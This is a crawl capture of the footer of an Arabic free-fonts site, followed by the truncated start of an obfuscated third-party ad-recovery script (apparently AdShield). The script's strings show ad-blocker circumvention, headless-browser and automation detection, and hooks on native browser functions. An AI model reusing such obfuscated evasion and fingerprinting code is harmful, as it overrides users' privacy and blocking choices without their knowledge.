>&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y الخطوط" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z الخطوط" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="خطوط إنستغرام" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ar.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="جديد" class="s26">جديد</a></li>
				<li><a href="/top-fonts.html" title="الخطوط الأعلى" class="s26">الخطوط الأعلى</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="فيديو الخط" class="s26">فيديو الخط</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">خطوط إنستغرام</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="اتصل بنا" class="s26">اتصل بنا</a></li>
				<li><a href="/link-to-us.html" title="اربط بنا" class="s26">اربط بنا</a></li>
				<li><a href="/terms.html" title="الشروط" class="s26">الشروط</a></li>
				<li><a href="/faq.html" title="الأسئلة الشائعة" class="s26">&nbsp;الأسئلة الشائعة&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
0d79914e-3036-477d-aaa3-72b4778eee15

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YXIuZmZvbnRzLm5ldA.js
body_size: 159049
content:
// 
!function(){function a2O(){const t=["auto|never|always|<absolute-size>|<length>","exclusionRules","Window_fetch","appVersion","as-event-handler-added","jg7y.quizlet.com","before","kayzen.io","[<compound-selector>? <pseudo-compound-selector>*]!","SyntaxMatchError","__fr","northantstelegraph.co.uk","scale3d( [<number>|<percentage>]#{3} )","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Terminate - profile not found","unhandled exception","option encode is invalid","compareByGeneratedPositionsInflated","nextState","Element_querySelectorAll","sandbox","class extends self.XMLHttpRequest","Failed to get key from: ","data:","ocelot.studio","true|false",".pages.dev","Worker","<'align-self'> <'justify-self'>?","[AdShield API] Executing ","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","as_key","adv-space","reversed( <counter-name> )","px-cloud.net","String","navigator.appVersion is undefined","start|center|end|baseline|stretch","Generator is already executing.","initial|inherit|unset|revert|revert-layer","https://prg.smartadserver.com/prebid/v1","none|element|text","inmobi.com","adingo.jp"," node type","lines","[<declaration>? ';']* <declaration>?","adthrive","<blend-mode>#","FeatureRange","window.process is","getTargetingKeys","w = window.parent.parent;","[auto|alphabetic|hanging|ideographic]","memory","removeChild","Terminate - memory limit threshold","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[<function-token> <any-value>? )]|[( <any-value>? )]","OutOfPageFormat","as_version","scaleZ( [<number>|<percentage>] )","e|pi|infinity|-infinity|NaN","Layer","arkadium-aps-tagan.adlightning.com","slot","luminance|alpha","geniee-prebid","reference","StyleSheet","auto|<length>","<length-percentage>|closest-side|farthest-side","gpt-highfivve","IntersectionObserverEntry",'meta[http-equiv="Content-Security-Policy"]',"Parse error: ","gpt-adshield","<length>{1,2}","sdk","HTMLElement_style","gwd-","bricks-co.com","[<length-percentage>|left|center|right]#","element","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","[object Intl]","hbwrapper.com","symbol","gpt-rubicon","<bg-position>#","recovery_adm_click_ar","safari","import","webGL","toArray","1.9.1","welt.de","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","ensureInit","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","/gpt/setup","ads_","innerText","host","query","isInIframe","auto|<'border-style'>","mismatchLength","polarbyte.com","adsdk.microsoft.com","simpli.fi","cache_adblock_circumvent_score","XMLHttpRequest_open","truvidplayer.com","contains","SharedStorageWorklet","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","onclick","Window_setInterval","opera","cookielaw.org","element display none important","selectorList","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","preventDefault","last","https://img-load.com","getTokenStart","iframe",".start","insertList","chromium","as_parent","LayerList","HTMLSourceElement","document","<single-animation-direction>#","Parentheses","crwdcntrl.net","toJSON","<mf-name>","ot-","setAttributeNS","minutemedia","Failed to decode protect-id: id is empty","<keyframe-selector># { <declaration-list> }","http","getAtrule","Profile","pageview_id","normal|italic|oblique <angle>{0,2}","excludeHosts","auto|thin|none","PseudoClassSelector","add","log","ayads.co","none|mandatory|proximity","HTMLAnchorElement_origin","/cou/api_reco.php","[<length-percentage>|<number>|auto]{1,4}","Window_fetchLater","postmedia.solutions.cdn.optable.co","skewX( [<angle>|<zero>] )","coachjs","ChromeDriverw","adjust.com","nextUntil","__fpjs_d_m","duration","display","/dbm/ad","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","parseContext","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<symbol> <symbol>?","light-dark( <color> , <color> )","Element_closest","omid-","indiatimes.com","` has no known descriptors","ADM (","ACK_INVISIBLE","navigator.plugins is undefined","bhg.com","Document_getElementsByClassName","general-enclosed","cdn.adapex.io","smilewanted.com","stickyadstv.com","RTCEncodedAudioFrame","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","protectHtml","img_","smartadserver.com","[restore-rejections] handleQueued fetch","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","about:","placeholder-slot","INTERSTITIAL","comma-token","systemLanguage","[<length-percentage>|top|center|bottom]#","/getconfig/sodar","none|[x|y|block|inline|both] [mandatory|proximity]?","<'margin-inline-end'>","space-between|space-around|space-evenly|stretch","[lining-nums|oldstyle-nums]","none|discard-before||discard-after||discard-inner","some","videostep.com","initMain","in2w_key",'" is expected',"none|forwards|backwards|both","denied","ds.uncn.jp","upload","as_apply","cmd","undertone.com","/sodar/sodar2","setTargetingForGPTAsync","<ident> ['.' <ident>]*","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","<family-name>","GeneralEnclosed","navigator.permissions.query is not a function","hash-token","Hex digit or question mark is expected","<percentage>?&&<image>","inherit","parseWithFallback","infinityfree.com","readable","decodeURIComponent","ADS_FRAME","not","<'border-bottom-left-radius'>","auto|avoid","Response_url","timeout","stopPropagation","Element_innerHTML","richaudience.com","substring","autobild.de","initial","elem",": [left|right|first|blank]","enliple","walk","webDriver","sddan.com","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","browserLanguage","reportToSentry","attributionSrc","JSON_parse","browserKind","protocol","src","main_richload","indexOf","Document_createElement","; Priority=Medium","Destroying interstitial slots : ","initInventoryFrame","MSG_ACK_VISIBLE","chrome","option sameSite is invalid","appendList",'[data-id^="div-gpt-ad"]',"<?lit$","Element_getAttribute","cdn.iubenda.com","closest-side|closest-corner|farthest-side|farthest-corner|sides","dggn","iterations","adform.net","pluginsArray","findValueFragments","atob","<number-percentage>{1,4}&&fill?","':' [before|after|first-line|first-letter]","adnxs-simple.com","Combinator","[alternate||[over|under]]|inter-character","__webdriver_script_fn","adblock_circumvent_score","[<box>|border|padding|content|text]#","callPhantom","getAtrulePrelude","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","ag.dns-finder.com","umogames.com",".setPAAPIConfigForGPT","https://securepubads.g.doubleclick.net/gampad/ads","onmozfullscreenchange","https://consent.newcastleworld.com","throwError","reserved1Input","isInAdIframe","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","break-walk","forEach","preload","dXl5aw==","HTMLLinkElement_rel","<'block-size'>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[auto|reverse]||<angle>","https://c.html-load.com","charCodeAt","<line-width>||<line-style>||<color>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","checkAtruleName","sussexexpress.co.uk","__sa_","compareByGeneratedPositionsDeflated","__hooked","avt","https://fb.css-load.com","hookWindowProperty Error: ","beforeunload","_ad","?as-revalidator=","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","https://orbidder.otto.de/bid","UNKNOWN","publisher","allowRunInIframe","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","tel:","185utoFKE","dable","_isTcfNeeded","only","leave","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","AtKeyword","Response","localStorage","gpt-adingo","img","defaultPrevented","Navigator","decorator","none|zoom","includes","yieldlab.net","compact","https://consent.programme-tv.net","auto|touch","cefsharp","Hex digit is expected","w2g","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","rem( <calc-sum> , <calc-sum> )","myhomebook.de","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","rch","parentNode","[from-image||<resolution>]&&snap?","flux.jp","env( <custom-ident> , <declaration-value>? )","comma","border-box|content-box|margin-box|padding-box","includeHosts","\n  --------","decode","content-box|padding-box|border-box|fill-box|stroke-box|view-box","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","char must be length 1","\n--","<html","applySourceMap","74068PoJqeM","productSub","arrayBuffer","History","setHTMLUnsafe","cross-fade( <cf-mixing-image> , <cf-final-image>? )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","open","sqrt( <calc-sum> )","/f.min.js","function","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","https://static.criteo.net/js/ld/publishertag.prebid.js","edinburghnews.scotsman.com","fields","Neither `enter` nor `leave` walker handler is set or both aren't a function","className",", scrollY: ","whatcardev.haymarket.com","key","resource","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","none|<length-percentage> [<length-percentage> <length>?]?","Token","aXJycg==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","walkContext","safeframe.googlesyndication.com","isActive","SYN","dvmax","googletagmanager.com","Unexpected end of input","infinite|<number>","Selector","a24xZWhvNmZqYnI0MHB4YzlpMnE=","themoneytizer.com","cbidsp","Window_frames","windowSize","getDomId","ignoreInvalidMapping","` for ","__phantomas","reverse","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","resolve","do69ll745l27z.cloudfront.net","sunderlandecho.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",".end","none|manual|auto","normal|always","<custom-ident>|<string>","isEncodedUrl","cap","none|proximity|mandatory","adshield","document_getElementById","data-owner","delay","read-only|read-write|write-only","Invalid protect url: ","https://report.ad-shield.cc/","<ident>|<function-token> <any-value> )",'Identifier "',"S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","eventType","<length>||<color>","PluginArray",'"],[class*="',"Window","edge","[restore-rejections] restoreDeferredRejections__adblock","openxcdn.net","cssTargetRegex","originalHostname","<media-in-parens> [and <media-in-parens>]+","; SameSite=Strict","adthrive-","consumeUntilLeftCurlyBracketOrSemicolon","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<string>|<image>|<custom-ident>","Node_insertBefore","auto|wrap|nowrap","<angle-percentage>","skipUntilBalanced","as_test","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","toSetString","[<ident-token>|'*']? '|'","Terminate - not active","ep2.adtrafficquality.google","supports","ReadableStream","2319300tYZFNL","consumeUntilSemicolonIncluded",'<div class="CAN_content">',"file","none|circle|disc|square","recovery_loaded_time","write","adspsp.com","<'pause-before'> <'pause-after'>?","ins","frameElement","fromCodePoint","left|right|none|inline-start|inline-end","webcontentassessor.com","escape","aXRoYw==","CSSStyleSheet_insertRule","getElementById","botd","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","content-security-policy","__as_xhr_onload","Function_toString","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","svw","<length-percentage>&&hanging?&&each-line?","ladsp.com","flux-cdn.com","textAd","!term","auto||<ratio>","[none|<dashed-ident>]#","data","adsinteractive","https://prebid.cootlogix.com/prebid/multi/","<media-query>#","[AdBlockDetector] Snippet adblock detected","none|all","[<box>|border|padding|content]#","border","block|inline|run-in",", y: ","rlcdn.com","id5-sync.com","grad","<'flex-grow'>","www.google.com","Unknown context `","selector( <complex-selector> )","<number [0,∞]> [/ <number [0,∞]>]?","sdk_version","addAtrule_","auto|none|enabled|disabled",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 